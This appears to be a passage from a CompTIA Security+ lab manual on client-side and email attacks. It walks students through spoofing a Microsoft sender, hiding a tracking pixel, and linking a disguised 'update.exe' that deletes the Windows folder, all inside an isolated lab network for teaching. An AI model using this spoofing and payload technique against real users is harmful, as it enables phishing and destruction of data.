
Lab 5.2m: Web Browser Exploits
131
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
Type 8. help and press e n t e r .
This gives you a list of the options for interaction available.
Test any of the options you see listed.
9.
Which options did you choose to test?a.
Did they work? What was the output?b.
Step 4: Log off from the Windows XP Professional and BackTrack machines.
At the Windows XP PC, choose Start | Log Off | Log Off.
1.
At the BackTrack PC, type 2. logout and press e n t e r .
Lab 5.2 Analysis Questions
The following questions apply to the lab in this section:
What is a client-side attack and what are its potential effects (impact on condentiality,
1.
integrity, availability)?
In order for the exploit in this lab exercise to work, the user must go to a particular URL.
2.
What methods might be used to get the user to direct a browser to the rogue web server?
Lab 5.2 Key Terms Quiz
Use this key term from the lab to complete the sentence that follows:
client-side attack
Using code to exploit the software on the user machine rather than on a server is called a
1.
___________________.
Follow-Up Labs
Lab 7.1: Hardening the Operating System • Now that you have seen how a computer system
can be vulnerable to attack, you can nd out how to properly lock it down.
Lab 9.2: Intrusion Detection Systems
• This lab will show you tools and techniques for
detecting attacks that may otherwise go unnoticed.
ch05.indd 131 11/19/10 10:09:49 AM

Chapter 5: Attacks Against Applications
132
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
Suggested Experiments
Run Wireshark and capture the trafc for the exploit. Can you identify the signature? Can 1.
you use the signature for detection?
Attempt the exploit using a BackTrack PC and a different browser, such as Mozilla Firefox.
2.
Does it work? Why or why not?
Attempt the same exploit on Windows Server 2003. Does it work? Why or why not?
3.
Using FTP or network shares, upload a program to the server and attempt to execute the 4.
program.
References
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapters 17 and 18
Remote Code Execution vulnerability
•
Vulnerability in Windows Shell Could Allow Remote Code Execution•
www.microsoft.com/technet/security/bulletin/ms10-046.mspx
Lab 5.3: E-Mail System Exploits
E-mail is one of the most widely used applications on the Internet. More people than ever have an
e-mail address. Most people have several. Because of the convenience of e-mail, it is also a popular
means of delivering a virus or some other malicious software. Attackers who know how the e-mail
process works and how people think can use that knowledge to get people to do things that they
shouldn’t do.
One thing attackers do is spoof e-mail addresses. Spoong means sending e-mails that look as if
they are coming from a legitimate company or person when they are not. Some viruses will even send
illegitimate e-mail from legitimate users. The “I love you” virus looked at a person’s contact list and
then sent itself as an attachment to the rst 50 people listed, appearing as if it came from the person
who was infected. The individuals getting the e-mail saw “I love you” in the subject line and that it was
coming from someone they knew. As a result, they were more likely to open the e-mail attachment.
Another way that e-mail can be abused by attackers is to convince a user to run a program that
is either an attachment to the e-mail or downloaded when the user clicks on a link. The le appears
to be something harmless, like a text le, a video, or an update for some software. The le instead is
malicious software that could perhaps delete the user’s entire system directory. In this way, e-mail is
the vector of attack. A vector is a mechanism that transmits malicious code to your system.
Getting someone to do something that they would not normally do by using some kind of trickery or
lie is called social engineering. An attacker may call up the IT department and say that he is Joe Smith
in accounting and that he forgot his password. The IT department, if they are lax with their policies
ch05.indd 132 11/17/10 10:26:29 AM

Lab 5.3m: Exploiting E-Mail Vulnerabilities in Windows
133
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
and procedures, may just tell him, “Okay, we just reset your password to 123. You can log in, but you are
going to have to change it as soon as you do.”
Attackers can also craft e-mails to persuade people to do something they should not, such as make a
deposit in a bank for some “worthy” cause or reveal a password for “system maintenance.”
How the e-mail attack affects the data is dependent upon the payload of the malicious software.
It may capture information about the system and send it back to the attacker, compromising
condentiality. It may create a copy of itself and/or modify some of the data on the system drive,
compromising integrity. Or it may erase the hard drive and compromise availability.
In this lab, you will create an e-mail that appears to be coming from a legitimate source and an
attachment that the recipient will be asked to run.
Learning Objectives
After completing this lab, you will be able to
Describe how an e-mail address can be spoofed.
•
Explain how the use of HTML in an e-mail can be used to spread malicious software.•
Explain how an e-mail can be crafted to convince someone to do something they should not do.•
S
30 minutes
Lab 5.3m: Exploiting E-Mail
Vulnerabilities in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Metasploitable•
Lab Steps at a Glance
Step 1: Start the Windows 2003 Server, Windows XP Professional, and Metasploitable machines.
Log on to the Windows XP Professional and Windows 2003 Server machines.
Step 2: Configure Outlook Express using the Windows XP Professional PC.
Step 3: Send an e-mail from the command line.
ch05.indd 133 11/17/10 10:26:29 AM

Chapter 5: Attacks Against Applications
134
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
Step 4: Retrieve the e-mail in Outlook Express.
Step 5: Check the logs on the server.
Step 6: Log off from the Windows XP Professional and Windows 2003 Server PCs.
Lab Steps
Step 1: Start the Windows 2003 Server, Windows XP Professional, and Metasploitable
machines. Log on to the Windows XP Professional and Windows 2003 Server machines.
To log on to the Windows XP Professional PC:
Click Admin at the Login screen.
1.
In the password text box, type 2. password and press e n t e r .
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
Step 2: Configure Outlook Express using the Windows XP Professional PC.
Choose Start | All Programs | Outlook Express.
1.
If the Internet Connection Wizard screen labeled Your Name does not appear when you start
Outlook Express, click the Set Up a Mail Account link in the middle of the Outlook Express
window.
On the Your Name screen, type
2. labuser in the Display Name box and click Next.
On the Internet E-Mail Address screen, type
3. labuser@linuxserv.security.local in the E-Mail
Address box and click Next.
On the E-Mail Server Names screen:
4.
Make sure that the incoming mail server is set to pop3.a.
In the Incoming Mail box, type b. linuxserv.security.local.
In the Outgoing Mail box, type
c. linuxserv.security.local.
Click Next.
d.
On the Internet Mail Logon screen:5.
Make sure that the Username box has the name labuser. If not, type a. labuser.
In the Password box, type
b. password.
Ensure that the check box Remember Password is selected.
c.
Click Next.d.
ch05.indd 134 11/17/10 10:26:30 AM

Lab 5.3m: Exploiting E-Mail Vulnerabilities in Windows
135
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
On the Congratulations screen, click Finish.6.
Minimize Outlook Express.7.
Step 3: Send an e-mail from the command line.
You will now craft an e-mail in which you will do several things. First, you will spoof the sending
address so that it looks as if it is coming from Microsoft. This will simulate an attacker pretending to be
the trusted software publisher in an attempt to get the recipient to perform actions. You will embed in
the e-mail a link that says it points to an update but actually points to malicious software. Lastly, you
will put an image reference so that when the e-mail is opened, it will get the image from a server. That
image being downloaded from the server will register in the logs and alert you that the e-mail was at
least opened.
Since you are sending this e-mail from the command line, where a single mistake may cause the
entire e-mail to not work properly, you will rst type the e-mail into a Notepad document. After that,
you will connect to the SMTP server on the Linux machine and copy and paste the e-mail there.
Choose Start | Run.
1.
In the Open eld, type 2. notepad and press e n t e r .
Type the following text into the Notepad le, exactly as you see it here:
3.
From: [email protected]
Subject: Important Update
MIME-Version: 1.0
Content-type: text/html; charset=us-ascii
<html>
<head><title>Important Update</title></head>
<body bgcolor="#FF0000">
<h1>Important Update</h1>
You need the Important Update
<img src="http://192.168.100.102/mmc.gif?victim=a" height="0" width="0" />
<a href="http://192.168.100.102/update.exe">HERE!</a>
</body>
</html>
.
➜ Note
Be sure to end the e-mail with the single period on a line by itself.
Now you will connect to the SMTP server.
Choose Start | Run, type
1. cmd in the Open eld, and press e n t e r .
At the command prompt, type
2. telnet and press e n t e r .
ch05.indd 135 11/17/10 10:26:30 AM

Chapter 5: Attacks Against Applications
136
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
➜ Note
For the lab to work appropriately, it is important that you do not make any errors while typing
the commands and text in Telnet.
At the telnet prompt, type 3. set localecho and press e n t e r .
At the telnet prompt, type
4. open 192.168.100.202 25 and press e n t e r .
At the prompt, type
5. helo localhost and press e n t e r .
At the prompt, type
6. mail from: msupda[email protected] and press e n t e r .
At the prompt, type
7. rcpt to: labuser@linuxserv.security.local and press e n t e r .
At the prompt, type
8. data and press e n t e r .
Switch to the Notepad le, and select and copy all of the text that you previously typed there.
9.
Right-click the Telnet window, choose Paste, and press 10. e n t e r .
Before you continue, take a look at a few of the lines you entered.
From: [email protected]
Notice that you specify that the e-mail is coming from msup[email protected]. You have
spoofed the address. This is done to get the recipient to believe that the e-mail is coming from
Microsoft. A person would not expect that anything coming from Microsoft would harm their
system intentionally.
Content-type: text/html; charset=us-ascii
This line tells the e-mail client that the e-mail is encoded in HTML and to view it like a web
page.
<img src="http://192.168.100.102/mmc.gif?victim=a" height="0" width="0" />
This line references an image on a server you compromised. The le will be displayed with a
height of 0 and a width of 0. As a result, it will not display. So, you might wonder, why have
it there at all? As soon as the e-mail is opened, this image will be requested by the e-mail.
As such, it will create an entry in the web log. That entry is a sign to you that the recipient
opened the e-mail.
<a href="http://192.168.100.102/update.exe">here!</a>
This line displays as the hyperlink here!. The reference is to a le called update.exe that is
on a server you compromised. You could have uploaded it to this server using FTP. The le
update could be any malicious software, just given a name that will not alarm a person who
is downloading it. Once the link is clicked, it will generate an entry in the web log.
Next, you’ll exit out of the command prompt and see what happens with the e-mail.
ch05.indd 136 11/17/10 10:26:30 AM

Lab 5.3m: Exploiting E-Mail Vulnerabilities in Windows
137
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
At the command prompt, type 11. quit and press e n t e r .
When prompted to press any key to continue, press
12. e n t e r .
At the command prompt, type
13. quit and press e n t e r .
At the command line, type
14. exit and press e n t e r .
Step 4: Retrieve the e-mail in Outlook Express.
Maximize Outlook Express.
1.
In Outlook Express, click Send/Receive.2.
Click the new e-mail.3.
In the e-mail, click the Update link.4.
In the File Download dialog box, click Open.5.
You will get a Conrm Folder Delete dialog box asking if you wish to delete the contents of 6.
the C:\Windows folder. See Figure 5-4.
In the Conrm Folder Delete dialog box, click No.
7.
What happens next? See Figure 5-5.a.
Are the les gone?b.
Figure 5-4 The update will delete the con-
tents of the Windows directory.
Figure 5-5 The deletion happening even
after clicking No
ch05.indd 137 11/17/10 10:26:31 AM

Chapter 5: Attacks Against Applications
138
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 5
Step 5: Check the logs on the server.
You will next check the logs on the server to see rst that the e-mail was opened and then that the le
was downloaded.
On the Windows 2003 Server machine:
Right-click Start and select Explore.
1.
Navigate to 2. c:\windows\system32\LogFiles\W3SVC1\.
Choose View | Details.
3.
Open the log le by double-clicking the le created on the current date of your machine.4.
Look for the entry that says:5.
… 192.168.100.101 - 192.168.100.102 80 GET /mmc.gif victim=a …
This alerts you that the mail recipient has opened the e-mail.
Look for the entry that says:
6.
… 192.168.100.101 - 192.168.100.102 80 GET /update.exe – 80 …
This alerts you that the mail recipient has clicked the link to download the le.
Step 6: Log off from the Windows XP Professional and Windows 2003 Server PCs.
At the Windows XP PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
At the Windows 2003 Server PC:
Choose Start | Shutdown.
1.
At the Shutdown Windows screen, click the drop-down arrow and select Log Off Administrator.2.
Click OK.3.
Lab 5.3 Analysis Questions
The following questions apply to the lab in this section:
E-mail attacks that spoof addresses and attempt to get the recipient to run malicious code are
1.
attacks that pose what kind of threat, to which characteristic of data, and in what state?
Your boss does not understand how an e-mail can be used to “wipe out a computer.” Explain
2.
to your boss in simple terms how an e-mail might be able to do that.
ch05.indd 138 11/17/10 10:26:31 AM
